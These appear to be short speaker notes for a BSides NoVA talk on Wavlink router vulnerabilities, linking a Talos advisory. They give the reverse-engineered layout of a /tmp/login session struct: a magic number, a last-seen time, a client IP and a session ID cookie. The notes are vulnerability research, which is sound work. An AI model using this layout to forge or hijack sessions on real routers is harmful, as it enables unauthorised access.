https://blog.talosintelligence.com/slew-of-wavlink-vulnerabilities/
X: @ice_wzl_cyber
Github: ice-wzl
BsidesNoVa
Notes:
/tmp/login struct
Offset
Field
Description
0x00
0xca64
Magic number (local_78)
0x04
time()
Last seen time (local_74)
0x08
IP string
::ffff:192.168.100.1 (32B)
0x28
session ID
Cookie string like 332073917 (32B)

